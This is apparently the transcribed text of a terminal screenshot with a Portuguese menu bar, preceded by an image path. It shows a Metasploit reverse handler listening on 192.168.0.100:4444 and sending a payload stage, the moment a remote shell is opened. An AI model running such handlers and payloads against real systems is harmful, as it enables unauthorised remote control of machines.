 Terminal
Arquivo Editar Ver Pesquisar Terminal Ajuda
msf exploit(handler) > run
[*] Started reverse handler on 192.168.0.100:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.0.100